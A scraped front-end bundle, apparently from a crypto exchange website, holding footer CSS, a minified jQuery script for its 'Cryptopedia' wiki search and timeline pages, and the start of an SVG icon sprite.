  /* VariableID:8292:21806 */
  --color-chart-chart-3: #57d4a0;
  /* VariableID:8292:21807 */
  --color-chart-chart-4: #adedce;
  /* VariableID:8292:21808 */
  --color-chart-chart-5: #247cff;
  /* VariableID:8292:21809 */
  --color-chart-chart-6: #16d9d9;
  /* VariableID:8292:21810 */
  --color-chart-chart-7: #ffffff;
  /* VariableID:8292:21811 */
  --color-chart-chart-8: #303236;
  /* VariableID:8292:21812 */
  --color-chart-chart-9: #febe00;
  /* VariableID:8284:49947 */
  --color-cmpt-gradient-redbg-0: #2f0c0800;
  /* VariableID:9091:97986 */
  --color-line-divider-strong: #303236;
  background-color: var(--color-bg-secondary);
  color: var(--color-text-text-primary);
  min-height: auto;
}

/* 菜单区域 3.0 */
#footer-view .footer-main-box .footer--flex--main {
  --min-dl-width: auto;
  grid-template-columns: repeat(4, minmax(var(--min-dl-width), 1fr));
}
#footer-view .footer-main-box .footer--flex--main.column-4 {
  grid-template-columns: repeat(4, minmax(var(--min-dl-width), 1fr));
}
#footer-view .footer-main-box .footer--flex--main.column-5 {
  grid-template-columns: repeat(5, minmax(var(--min-dl-width), 1fr));
}

#footer-view #footerMain.footer-main-box .footer--flex--main dt {
  color: var(--color-text-text-primary);
}

#footer-view #footerMain.footer-main-box .footer--flex--main dd + dt {
  padding-top: 12px;
}

#footer-view #footerMain .footer--flex--main dd {
  margin-top: 16px;
  margin-bottom: 0;
}

#footer-view #footerMain .footer--flex--main dd a {
  color: var(--color-text-text-secondary);
  line-height: normal;
}
#footer-view #footerMain .footer--flex--main dd a:hover {
  color: var(--color-text-text-primary);
}
#footer-view #footerLeft {
  display: none;
}

#footer-view .footer-folder-title {
  color: var(--color-text-text-secondary);
  line-height: normal;
  font-size: 14px;
  display: flex;
  align-items: center;
  column-gap: 2px;
  cursor: pointer;
  transition: all 0.2s;
  font-weight: 500;
}

#footer-view .footer-folder-title:hover {
  color: var(--color-text-text-primary);
}

#footer-view .footer-folder-title > svg {
  width: 8px;
  height: 8px;
}
#footer-view .footer-folder-title.footer-expand {
  color: var(--color-text-text-primary);
}
#footer-view .footer-folder-title.footer-expand > svg {
  transform: rotate(180deg);
}

#footer-view .footer-folder-list {
  max-height: 0;
  transition: all 0.2s;
  overflow: hidden;
  padding-top: 0;
}

#footer-view .footer-folder-list > li:last-of-type {
  margin-bottom: 0;
}

#footer-view .footer-folder-title.footer-expand + .footer-folder-list {
  max-height: 340px;
  padding-top: 12px;
}

/* #endregion Footer 3.0 版本 */
.footer-extral-msg-flex {
  margin-top: 30px;
}
.footer-extral-msg-flex .extral-msg-title{
  font-size: 20px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  margin-bottom: 16px;
}
.footer-extral-msg-flex .extral-msg-content{
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-secondary);
  line-height: 1.3;
}
.footer-extral-msg-flex .extral-msg-content br {
  display: block;
  content: "";
  margin-top: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/bit_wiki.js?v=1694575291
body_size: 5515
content:
let langu,Language=[];Language.English={l1:"Sorry! No results found",l2:"more",word:"word",cartoon:"cartoon",video:"video",event:"event",retract:"retract",readAll:"read all"},Language.Chinese={l1:"\u62B1\u6B49\uFF01\u6682\u65F6\u672A\u627E\u5230\u7ED3\u679C",l2:"\u66F4\u591A",word:"\u8BCD\u6761",cartoon:"\u6F2B\u753B",video:"\u89C6\u9891",event:"\u5927\u4E8B\u8BB0",retract:"\u6536\u8D77",readAll:"\u9605\u8BFB\u5168\u6587"};let lastVideo,cartoonPageNum=1,videoPageNum=1,selectYear=2020,selectTime="",pageIndex=0;langu="cn"==g_lang?Language.Chinese:Language.English,$(function(){if("index"==page_type){drawCvs(),$("#search_ipt").focus();let a="";$("#keywords li").each(function(){$(this).children("a").length>=3&&(a=$(this).children("h2").text(),$(this).find("a").eq(2).nextAll(),$(this).append(`<a onclick=show_more("${a}")>${langu.l2}...</a>`))}),is_phone?$(window).scroll(function(){500<=window.pageYOffset&&0===pageIndex?$("#indexList").show():$("#indexList").hide()}):$(window).scroll(function(){750<window.pageYOffset?$("#indexList").addClass("index-fixed"):$("#indexList").removeClass("index-fixed")}),$("#indexList").on("click","li",function(){let a=$(this).text().trim();$("#indexList").addClass("index-fixed"),$(this).addClass("active").siblings().removeClass("active"),is_phone?$("html, body").animate({scrollTop:$("#"+a)[0].offsetTop+340},500):$("html, body").animate({scrollTop:$("#"+a)[0].offsetTop+385},500)}),$(".clickShowMore").on("click",function(){let a,b=$(this).data("type"),c="";"cartoon"==b?(cartoonPageNum++,a=cartoonPageNum):(videoPageNum++,a=videoPageNum),$.ajax({url:"/json_svr/show_bit_wiki_search",type:"post",data:{type:b,page_num:a},success:function(a){if(a.datas){let d=a.datas.json_list;$("#screenList").css({height:350*Math.ceil(d.length/3)+$("#screenList")[0].offsetHeight}),d.forEach(a=>{c+=`
              <li class="mode-cell" id="${a.id}">
                <div class="card-box">
                  <img src="${a.image}" alt="${a.title}">
                </div>
                <p>${a.title}</p>
              </li>`}),"cartoon"==b?($("#cartoons").append(c),6>d.length&&$("#cartoons").parent().find(".clickShowMore").hide()):($("#videos").append(c),6>d.length&&$("#videos").parent().find(".clickShowMore").hide())}}})}),$(".swiper-box").on("click","li",function(){let a=$(this).data("index"),b=$("#screenList").children(".page-cell").eq(a)[0].scrollHeight;pageIndex=a,$(this).addClass("active").siblings("li").removeClass("active"),$("#swiperIcon").css(is_ar?"right":"left",25*a+"%"),$("#screenList").css({transform:0==a?"none":"translateX("+a*(is_ar?25:-25)+"%)",height:b})}),$(".mode-list").on("click","li",function(){let a=$(this).parent().attr("id"),b=this;$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:$(this).attr("id"),search_word:""},success:function(c){"videos"==a&&is_phone?$(b).children(".card-box").html($(HTMLDecode(c.content)).prop("autoplay","autoplay")[0]).siblings("p").hide():$("body").append("<div id=\"detailDialogBox\"><h2>"+c.title+"</h2>"+HTMLDecode(c.content)+"</div>").css("overflow","hidden")}})}),$("#calendarIcon").on("click",function(){let a=new Date;if(selectYear=a.getFullYear(),$(".calendar-box").is(":hidden")){$(".calendar-box").show();let b="",c=a.getMonth()+1;for(let a=1;13>a;a++)b+=c==a?"<li class=\"curry-month\" data-index="+(10>a?"0"+a:a)+">"+a+"\u6708</li>":"<li data-index="+(10>a?"0"+a:a)+">"+a+"\u6708</li>";$("#monthList").html(b)}else $(".calendar-box").hide();$("#yearTxt").text(selectYear)}),$(document).click(function(a){var b=$(".calendar");b.is(a.target)||0!==b.has(a.target).length||$(".calendar-box").hide()}),$(".calendar-box").on("click","i",function(){let a=$(this).data("type"),b=new Date;"left"==a?(selectYear--,$("#yearTxt").text(selectYear)):(selectYear++,$("#yearTxt").text(selectYear)),$("#monthList").find("li").removeClass("curry-month"),b.getFullYear()==selectYear&&(b.getMonth(),$("#monthList").find("li").eq(b.getMonth()).addClass("curry-month"))}),$("#monthList").on("click","li",function(){$(this).addClass("curry-month").siblings().removeClass("curry-month"),$("#yearTxt").text(selectYear+"\u5E74"+$(this).text());let a=$(".time-line").find("li[data-month="+selectYear+"-"+$(this).data("index")+"]");0<a.length&&$("html, body").animate({scrollTop:a[0].offsetTop+400},500)}),$(".time-line").on("click",".read-all",function(){let a=$(this).parent().parent(),b=this;$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:a.attr("id"),type:"events"},success:function(a){$(b).parent().html(HTMLDecode(a.content)+"<span class=\"retract\" data-breif=\""+a.brief+"\">\u3010"+langu.retract+"\u3011</span>"),$("#screenList").css({height:$("#screenList").find(".page-cell").eq(pageIndex)[0].scrollHeight})}})}),$(".time-line").on("click",".retract",function(){let a=$(this).data("breif");$(this).parent().html(a+"<span class=\"read-all\">\u3010"+langu.readAll+"\u3011</span>")}),$("#playVideo").on("click",function(){0<$("#detailDialogBox").length?($("#detailDialogBox").html("<video src=\"https://gimg.b.live/shenmoshibitebi01.mp4\" controls autoplay=\"autoplay\"></video>").css({display:"flex","justify-content":"center"}),$("body").css("overflow","hidden")):$("body").append("<div id=\"detailDialogBox\" style=\"justify-content:center;\"><video src=\"https://gimg.b.live/shenmoshibitebi01.mp4\" controls autoplay=\"autoplay\"></video></div>").css("overflow","hidden")}),$(".time-line").on("click",".unicon",function(){let a=$(this).parent().parent().children("ul"),b=$(this).children(".drop-icon");b.hasClass("right-icon")?(b.removeClass("right-icon"),a.children("li").show()):(b.addClass("right-icon"),a.children("li").hide(),a.children("li:first").show()),$("#screenList").css("height",$("#screenList").children(".page-cell").eq(pageIndex)[0].scrollHeight)})}if("search"==page_type){let a={};a=getQueryString("hw")?{page_num:1,search_word:"",head_word:getQueryString("hw")}:{page_num:1,search_word:null==getQueryString("wd")?"":getQueryString("wd"),head_word:""},searchResult(a),$("#result_list").children("li:last-child").css("border","none"),$("#result_list").on("click",".retract",function(){return $(this).parent().html("<p class=\"brief\">"+$(this).data("breif")+"</p>"),!1}),$("#result_list").on("click","a",function(){let a=$(this).data("type"),b=$(this).prop("id"),c=this;if("wiki"!=a)return $.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:b,search_word:"",type:"events"==a?"events":""},success:function(d){if(is_phone&&lastVideo){let a=$("#result_list").find("a[id="+lastVideo.id+"]");a.children(".brief-box").html("<img src="+lastVideo.imgHref+" alt/>")}if("video"==a&&is_phone)lastVideo={id:b,imgHref:$(c).find("img").prop("src")},$(c).children(".card-box").html($(HTMLDecode(d.content)).prop("autoplay","autoplay")[0]);else{if("events"!=a)$("body").append("<div id=\"detailDialogBox\"><h2>"+d.title+"</h2>"+HTMLDecode(d.content)+"</div>").css("overflow","hidden");else if(is_phone){let a=$("<span class=\"retract\">\u3010"+langu.retract+"\u3011</span>");a.data("breif",$(c).find(".brief").html().toString()),$(c).find(".brief-box").html(HTMLDecode(d.content)).append(a)}else noty({text:HTMLDecode(d.content),type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",modal:!0});lastVideo=void 0}}}),!1}),$(".limit-list").on("click","li",function(){$(this).addClass("active").siblings().removeClass("active"),page_index=parseInt($(this).text()),searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""})}),$("#his_list").on("click","li",function(){searchResult({page_num:1,search_word:$(this).children(":first").text(),head_word:""}),is_phone&&$(".side-bar").hide()}),$("#hot_words").on("click","li",function(a){search(a,$(this).text()),is_phone&&$(".side-bar").hide()}),$("#arrow_left").click(function(){1==page_index||(page_index--,getQueryString("hw")?searchResult({page_num:page_index,search_word:"",head_word:getQueryString("hw")}):searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""}))}),$("#arrow_right").click(function(){page_index==page_total||(page_index++,getQueryString("hw")?searchResult({page_num:page_index,search_word:"",head_word:getQueryString("hw")}):searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""}))})}if("detail"==page_type&&($(".loading-box").show(),localStorage.getItem("bitWikiIdList")?renderDetail():($(".arrow-box").hide(),requestWordDetail(wiki_id,function(a){$("#word_title").html(a.title),renderImgContent(a.content),$("#word_detail_content").html(HTMLDecode(a.content))}))),is_phone){var a;$("#screenList").css("height",null===(a=$("#screenList").children(".page-cell").eq(pageIndex)[0])||void 0===a?void 0:a.scrollHeight),$(window).scroll(()=>{20<$(this).scrollTop()?$(".search-header").addClass("wiki-bg"):($(".search-header").removeClass("wiki-bg"),$("#search_ipt").blur())}),$("#search_ipt").click(function(){let a=this,b=setTimeout(function(){$(".side-bar").show(),$("#side_search_ipt").focus(),$("#side_search_ipt").val($(a).val()),clearTimeout(b)},100)}),$("body").on("click","#detailDialogBox h2",function(){$("#detailDialogBox").remove(),$("body").css("overflow","auto")})}$("body").on("click","#detailDialogBox",function(a){let b=$(a.target).prop("id");b&&"detailDialogBox"==b&&($(this).remove(),$("body").css("overflow","auto"))})});function search(a,b=$("#search_ipt").val()){13!=a.keyCode&&a.keyCode||searchResult({page_num:1,search_word:userDataGuard(b),head_word:""})}function goSearch(a,b=$("#search_ipt").val()){var c=/[`~!@#$%^&*()_\-+=<>?:"{}|,.\/;'\\[\]·~！@#￥%……&*（）——\-+={}|《》？：“”【】、；‘'，。、]/im;if(13==a.keyCode&&document.activeElement==$("#search_ipt")[0]||!a.keyCode){if(c.test(b))return $("#search_ipt").blur(),void noty({text:"\u975E\u6CD5\u53C2\u6570",type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",timeout:5e3});window.location.href=lang_prefix+"/bitwiki/search?wd="+userDataGuard(b)}}function searchResult(a){null==a.search_word||($(".loading-box").show(),a.search_word=userDataGuard(a.search_word),$("#search_ipt").val(a.search_word),$.ajax({url:"/json_svr/show_bit_wiki_search",type:"post",data:a,success:function(b){if(b.datas){let c=document.title;document.title=-1<c.indexOf("_")?a.search_word&&0<$.trim(a.search_word).length?`${a.search_word}_${c.split("_")[1]}`:`${c.split("_")[1]}`:`${a.search_word?`${a.search_word}_`:``}${c}`;let d=b.datas.json_list,e="",f=[];if(0==d.length)e=`<li class="no-result"><img src="/images/bit_wiki/no_search.svg" alt="${lang_string("\u6682\u65E0\u6570\u636E")}">${langu.l1}</li>`;else{""!=a.search_word&&setStore("search-his",a.search_word),renderSearchHistory();for(let b=0;b<d.length;b++){let c="",g="",h="";switch(d[b].type){case"wiki":h="<i class='word-icon'>"+langu.word+"</i>";break;case"cartoon":h="<i class='cartoon-icon'>"+langu.cartoon+"</i>";break;case"video":h="<i class='video-icon'>"+langu.video+"</i>";break;case"events":h="<i class='event-icon'>"+langu.event+"</i>";}if(""!=a.search_word){let e,f,h=new RegExp(a.search_word,"ig"),j=d[b].brief.split(h),k=[],l=d[b].title.split(h),m=[];for(;null!=(e=h.exec(d[b].brief));)k.push(e[0]);for(;null!=(f=h.exec(d[b].title));)m.push(f[0]);if(1==k.length)c+=j[0]+"<span class=\"kw\">"+k[0]+"</span>"+j[1];else{for(let a=0;a<k.length;a++)c+=j[a]+"<span class=\"kw\">"+k[a]+"</span>";c+=j[j.length-1]}if(1==m.length)g+=l[0]+"<span class=\"kw\">"+m[0]+"</span>"+l[1];else{for(let a=0;a<m.length;a++)g+=l[a]+"<span class=\"kw\">"+m[a]+"</span>";g+=l[l.length-1]}}e+=`<li>
              <a href='${lang_prefix}/bitwiki/detail/${d[b].id}'  data-type=${d[b].type} id=${d[b].id}>
                <p class='title text-ell'>${"events"==d[b].type?d[b].events_timest:""}${""==g?d[b].title:g}</p>
                <div class="brief-box ${"video"==d[b].type||"cartoon"==d[b].type?"card-box":""}">
                <p class="brief">${""==c?d[b].brief:c}</p>
                ${d[b].image?` <img src="${d[b].image}" alt="${d[b].title}">`:""}
                </div>
                <p>${h}${d[b].create_date}</p>
               
              </a>
            </li>`,f.push(d[b].id)}}$("#result_list").html(e),page_index=b.datas.page_num,page_total=b.datas.total_page,renderLimitList(),renderHotWords(b.datas.hotwords),localStorage.setItem("bitWikiIdList",JSON.stringify(f)),$(".loading-box").hide(),"pushState"in history&&""==a.head_word&&history.replaceState(null,"",window.location.href.split("?")[0]+"?wd="+a.search_word)}else $(".loading-box").hide(),noty({text:b.resMsg.message,type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",timeout:5e3})},error:function(){$(".loading-box").hide(),$(".limit-box").hide()}}))}function renderLimitList(){if(1<page_total){if(is_phone)$("#limit_list").html(`<li>${page_index}</li>`);else{let a,b,c="";page_index<=maxLimitNum/2+1&&(a=0,b=page_total>=maxLimitNum?maxLimitNum:page_total),page_index>=page_total-(maxLimitNum/2-1)&&(b=page_total,a=page_total>maxLimitNum?page_total-maxLimitNum:0),page_index>maxLimitNum/2+1&&page_index<page_total-(maxLimitNum/2-1)&&(a=page_index-(maxLimitNum/2+1),b=page_index+(maxLimitNum/2-1));for(let d=a;d<b;d++)c+=d+1==page_index?`<li class='active'>${d+1}</li>`:`<li>${d+1}</li>`;$("#limit_list").html(c),$(".limit-box").show()}1==page_index?($("#arrow_left").addClass("disable-opt"),$("#arrow_right").removeClass("disable-opt")):$("#arrow_left").removeClass("disable-opt"),page_index==page_total?($("#arrow_left").removeClass("disable-opt"),$("#arrow_right").addClass("disable-opt")):$("#arrow_right").removeClass("disable-opt")}else $(".limit-box").hide()}function renderSearchHistory(){let a=getStore("search-his"),b="";if(0==a.length)b=`<li>${lang_string("\u6682\u65E0\u6570\u636E")}</li>`;else for(let c=0;c<a.length;c++)b+=`<li>
            <p class='text-ell'>${a[c].title}</p>
            <p>${a[c].time}</p>
          </li>`;$("#his_list").html(b)}function show_more(a){window.location.href=lang_prefix+"/bitwiki/search?hw="+a}function renderHotWords(a){if(""==a)return;let b="",c=a;for(let d=0;d<c.length;d++)b+=`<li>${c[d].title}</li>`;$("#hot_words").html(b)}function renderDetail(){let a=[],b=$("#word_title"),c=!1;try{a=JSON.parse(localStorage.getItem("bitWikiIdList"))}catch(b){a=[]}for(let b=0;b<a.length;b++)if(a[b]==wiki_id){curr_word_index=b,c=!0;break}renderSearchHistory(),requestWordDetail(wiki_id,function(a){b.html(a.title),renderImgContent(a.content),$("#word_detail_content").html(HTMLDecode(a.content))})}function drawCvs(){let a,b,c=$("#wiki-bg")[0].getContext("2d"),d=$("#wiki-bg").parent()[0].clientWidth,e=$("#wiki-bg").parent()[0].clientHeight;b=is_phone?3:10,$("#wiki-bg").attr("width",d+"px;").attr("height",e+"px");for(let a=0;a<b;a++)arcRadius.push(0-50*a);let f=setTimeout(()=>{start(c,d,e),clearTimeout(f)},1e3);window.addEventListener("resize",function(){clearTimeout(a),a=setTimeout(function(){d=document.body.clientWidth,$("#wiki-bg").attr("width",d+"px;")},300)})}function start(a,b,c){a.clearRect(0,0,b,c);for(let d=0;d<arcRadius.length;d++)0<=arcRadius[d]&&(a.beginPath(),a.arc(-50,c/2,arcRadius[d],0,2*Math.PI,!0),a.lineWidth=.1,a.strokeStyle="#fff",a.stroke()),arcRadius[d]+=2,arcRadius[d]>=.6*b&&(arcRadius[d]=b%50-50);window.requestAnimationFrame(function(){start(a,b,c)})}function setStore(a,b){let c=getStore(a),d=!1;for(let e=0;e<c.length;e++)if(c[e].title==b){d=!0;break}if(10<=c.length)c.splice(c.length-1,1);else if(!d){let a=new Date;c.unshift({title:b,time:a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()})}localStorage.setItem(a,JSON.stringify({value:c,timest:new Date().getTime()}))}function getStore(a){let b=JSON.parse(localStorage.getItem(a));return b?b.timest+604800000<new Date().getTime()?(localStorage.removeItem(a),[]):b.value:[]}function removeStore(a){$("#his_list").html(`<li>${lang_string("\u6682\u65E0\u6570\u636E")}</li>`),localStorage.removeItem(a)}function changeWord(a){let b,c=JSON.parse(localStorage.getItem("bitWikiIdList")),d="";if("up"==a){if($("#arrow_right").removeClass("disable-opt"),0>=curr_word_index)return curr_word_index=0,void $("#arrow_left").addClass("disable-opt");curr_word_index--}else{if($("#arrow_left").removeClass("disable-opt"),curr_word_index>=c.length-1)return curr_word_index=c.length-1,void $("#arrow_right").addClass("disable-opt");curr_word_index++}b=c[curr_word_index],requestWordDetail(b,function(a){if($("#word_title").text(a.title),a.title){let b=document.title;if(document.title=a.title+"_"+b.split("_")[1],$("meta[property=\"og:title\"]")&&-1<$("meta[property=\"og:title\"]").attr("content").indexOf("_")){var c=$("meta[property=\"og:title\"]").attr("content").split("_");$("meta[property=\"og:title\"]").attr("content",a.title+"_"+c[1])}if($("meta[property=\"twitter:title\"]")&&-1<$("meta[property=\"twitter:title\"]").attr("content").indexOf("_")){var c=$("meta[property=\"twitter:title\"]").attr("content").split("_");$("meta[property=\"twitter:title\"]").attr("content",a.title+"_"+c[1])}}if(a.brief&&($("meta[name=\"description\"]")&&$("meta[name=\"description\"]").attr("content",a.brief),$("meta[property=\"og:description\"]")&&$("meta[property=\"og:description\"]").attr("content",a.brief)),$("meta[name=\"keywords\"]")){var e=$("meta[name=\"keywords\"]").attr("content").split(","),f=`${e[0]},${e[1]},`;if(a.title&&(f+=`${a.title},`),a.tags)for(var g=0;g<a.tags.length;g++)f+=`${a.tags[g]},`;$("meta[name=\"keywords\"]").attr("content",f)}renderImgContent(a.content);for(let b=0;b<a.tags.length;b++)d+=`<li><a href="${lang_prefix}/bitwiki/search?wd=${a.tags[b]}">${a.tags[b]}</a></li>`;"pushState"in history&&history.replaceState(null,"",window.location.href.split("detail")[0]+"detail/"+b),$("#tags").html(d),$("#word_detail_content").html(HTMLDecode(a.content))})}function getQueryString(a){var b=new RegExp("(^|&)"+a+"=([^&]*)(&|$)"),c=window.location.search.substr(1).match(b);return null==c?null:decodeURI(c[2])}function userDataGuard(a,b=0){return""==a||null==a?"":(a=a.replace(/</g,"\uFF1C").replace(/>/g,"\uFF1E").replace(/&lt;/g,"\uFF1C").replace(/&gt;/g,"\uFF1E").replace(/&quot;/g,"\u201C").replace(/script/gi,"").replace(/link/gi,"").replace(/style/gi,"").replace(/iframe/gi,"").replace(/frame/gi,"").replace(/eval/gi,"").replace(/onerror/gi,"").replace(/json_svr/gi,"").replace(/exchange/gi,"").replace(/on_request_ask_bid/gi,"").replace(/;/g,"").replace(/\t/g,"").replace(/\(/g,"").replace(/\r/g,"").replace(/\n/g,"").replace(/'/g,"\u2018"),0==b&&(a=a.replace(/\[/g,"").replace(/&/g,"")),a)}function renderImgContent(){$(".loading-box").hide()}function requestWordDetail(a,b){$(".loading-box").show(),$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:a,search_word:""},success:function(a){let c,d="";c="cn"==g_lang?"\u6BD4\u7279\u767E\u79D1":"Cryptopedia",$.ajax({url:"/json_svr/show_wiki_ad",type:"post",data:{word:a.title},success:function(a){0<a.length&&(a.forEach(a=>{d+=`<li>
              <a href="${a.url}">
                  <img src="${a.img}" alt="${a.title}">
                  <p class="text-ell">${a.title}</p>
              </a>
            </li>`}),$("#shortcut_enter").html(d).show())}}),b(a)},error(a){console.log(a)}})}function show_edit_word(){$(".wiki_link_btn").is(":hidden")?$(".wiki_link_btn").show():$(".wiki_link_btn").hide()}const HTMLDecode=a=>{let b=document.createElement("div");b.innerHTML=a;const c=b.innerText||b.textContent;return b=null,c};

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260113.js
body_size: 47238
content:
!function(e){var t,n,d,o,i,a,r='<svg><symbol id="V5-32px-bangzhuzhongxin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¸®å©ä¸­å¿"><path class="brand" d="M16.31 20.195a1.265 1.265 0 1 1-.003 2.53 1.265 1.265 0 0 1 .003-2.53Zm-.06-10.4c1.06 0 2.078.372 2.828 1.032s1.172 1.555 1.172 2.488c0 1.386-.498 2.115-1.775 3.238l-.196.177c-.742.675-.938 1.016-.938 1.706a.906.906 0 0 1-.32.678 1.17 1.17 0 0 1-.771.282 1.17 1.17 0 0 1-.77-.282.906.906 0 0 1-.321-.678c0-1.386.497-2.116 1.775-3.24l.196-.175c.742-.675.938-1.016.938-1.706a1.51 1.51 0 0 0-.533-1.132 1.952 1.952 0 0 0-1.285-.467c-.482 0-.944.168-1.285.467-.341.3-.533.708-.533 1.132l-.01.132a.94.94 0 0 1-.392.613c-.214.153-.487.23-.763.213a1.157 1.157 0 0 1-.723-.303.901.901 0 0 1-.294-.655c0-.933.422-1.828 1.172-2.488.75-.66 1.767-1.032 2.828-1.032Z" fill="#0068FF"/><path class="normal" d="M27 16c0-6.075-4.925-11-11-11S5 9.925 5 16s4.925 11 11 11 11-4.925 11-11Zm2 0c0 7.18-5.82 13-13 13S3 23.18 3 16 8.82 3 16 3s13 5.82 13 13Z" fill="#303236"/></g></symbol><symbol id="V5-32px-dailijihua" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä»£çè®¡å"><g class="normal" fill="#303236"><path d="M21.667 4A6.333 6.333 0 0 1 28 10.333v4.334a1 1 0 1 1-2 0v-4.334A4.333 4.333 0 0 0 21.667 6H10.333A4.333 4.333 0 0 0 6 10.333v11.334a4.33 4.33 0 0 0 2.333 3.842v-.736a6.334 6.334 0 0 1 5.634-6.294L16 18.254v2.01l-.556.063-1.257.14a4.334 4.334 0 0 0-3.854 4.306V26H16a1 1 0 1 1 0 2h-5.667A6.333 6.333 0 0 1 4 21.667V10.333A6.333 6.333 0 0 1 10.333 4h11.334Z"/><path clip-rule="evenodd" d="M16 7.667a4.333 4.333 0 1 1 0 8.666 4.333 4.333 0 0 1 0-8.666Zm0 2a2.333 2.333 0 1 0 0 4.666 2.333 2.333 0 0 0 0-4.666Z" fill-rule="evenodd"/></g><path class="brand" d="M23.466 20.122c1-.838 2.445-.928 3.548-.193l.276.207a2.967 2.967 0 0 1 .176 4.358l-3.148 3.149a2.013 2.013 0 0 1-2.694.138l-.153-.138-3.15-3.149a2.966 2.966 0 0 1 .454-4.565l.224-.137a2.967 2.967 0 0 1 3.518.507l.378.378.377-.378.194-.177Zm2.439 1.471a.965.965 0 0 0-1.089.012l-.13.108-1.791 1.792-1.792-1.792a.966.966 0 0 0-1.367 1.367l3.15 3.149.003.002.006.002.005-.002.004-.002 3.148-3.149a.966.966 0 0 0-.057-1.42l-.09-.067Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-chubeijin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¨å¤é" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M17 16.334v7.333h-2v-7.334h2Z" fill="#0068FF"/><path class="normal" d="M14.385 3.962a2.692 2.692 0 0 1 3.23 0l9.652 7.238a1 1 0 0 1-.6 1.8H5.333a1 1 0 0 1-.6-1.8l9.652-7.238Zm2.03 1.6a.692.692 0 0 0-.83 0l-.6-.8.6.8L8.333 11h15.334l-7.252-5.438ZM7.917 15.717a1 1 0 0 1 1 1v8.95h14.5v-8.95a1 1 0 1 1 2 0v8.95h1.75a1 1 0 1 1 0 2h-22a1 1 0 1 1 0-2h1.75v-8.95a1 1 0 0 1 1-1Z" fill="#303236"/></g></symbol><symbol id="V5-32px-huodongzhongxin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ´»å¨ä¸­å¿" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M7.514 20.46a1 1 0 0 1 1.36.388l2.582 4.648c.059.105.17.171.292.171h.468l-.47-4.223a1 1 0 0 1 1.989-.22l.592 5.333a1 1 0 0 1-.994 1.11h-1.585c-.848 0-1.629-.46-2.04-1.2l-2.582-4.648a1 1 0 0 1 .388-1.36Z" fill="#0068FF"/><path class="normal" d="M29 7.281c0-1.95-2.102-3.059-3.73-2.284-3.856 1.834-9.683 3.664-15.066 4.201a1.02 1.02 0 0 0-.266.026c-.872.08-1.732.126-2.568.131C5.13 9.37 3 11.1 3 13.521v4.136C3 20.15 5.249 21.9 7.587 21.7c4.227-.36 10.702-.007 17.48 4.177 1.617.998 3.933-.057 3.933-2.122V7.281Zm-19.833 4.01c-.603.038-1.198.06-1.784.064C6.055 11.364 5 12.376 5 13.521v4.136c0 1.178 1.098 2.162 2.418 2.05a31.615 31.615 0 0 1 1.749-.1V11.29Zm2 8.32c4.204.147 9.49 1.193 14.95 4.564.184.113.41.114.601.015a.48.48 0 0 0 .282-.435V7.281a.509.509 0 0 0-.273-.442.637.637 0 0 0-.598-.036c-3.832 1.823-9.523 3.648-14.962 4.301v8.508Z" fill="#303236"/></g></symbol><symbol id="V5-32px-jigoufuwu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æºææå¡"><path class="brand" d="M20.478 17.56a6.334 6.334 0 0 1-8.955 0l-2.894-2.893h2.829l1.479 1.479a4.334 4.334 0 0 0 6.127 0l1.48-1.48h2.828l-2.894 2.894Z" fill="#0068FF"/><path class="normal" d="M26 12.952c0-.746-.574-1.285-1.2-1.285H7.2c-.626 0-1.2.539-1.2 1.285v11.43c0 .746.574 1.285 1.2 1.285h17.6c.626 0 1.2-.54 1.2-1.286v-11.43Zm-5.667-5.693c0-.275-.127-.58-.427-.835-.304-.258-.749-.424-1.24-.424h-5.333c-.49 0-.935.166-1.24.424-.299.254-.426.56-.426.835v2.408h8.666V7.259Zm2 2.408H24.8c1.803 0 3.2 1.507 3.201 3.285v11.43c0 1.777-1.398 3.285-3.2 3.285H7.2c-1.802 0-3.2-1.508-3.2-3.286v-11.43c0-1.777 1.398-3.284 3.2-3.284h2.467V7.259c0-.923.433-1.767 1.134-2.36.695-.59 1.609-.899 2.532-.899h5.334c.923 0 1.837.31 2.532.898.7.594 1.134 1.438 1.134 2.361v2.408Z" fill="#303236"/></g></symbol><symbol id="V5-32px-hezuohuoban" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åä½ä¼ä¼´"><path class="brand" d="m25.14 17.793-1.414 1.415-4.427-4.427-3.3 3.3L10.92 13l4.28-4.28 1.414 1.414L13.747 13 16 15.252l3.3-3.3 5.841 5.841Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M16.758 7.156a7.225 7.225 0 0 1 10.215 10.22l-9.323 9.322c-.911.91-2.388.91-3.3 0l-9.324-9.324A7.223 7.223 0 0 1 15.241 7.159l.757.757.76-.76Zm8.8 1.417a5.225 5.225 0 0 0-7.386-.002l-2.174 2.173-2.172-2.17A5.223 5.223 0 0 0 6.44 15.96l9.325 9.324c.13.13.341.13.471 0l9.323-9.323a5.225 5.225 0 0 0 0-7.388Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-zuixingonggao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ææ°å¬å"><path class="brand" d="M14.297 3.326a2.525 2.525 0 0 1 3.602.202l4.096 4.681h-2.657l-2.944-3.364a.525.525 0 0 0-.79 0l-2.943 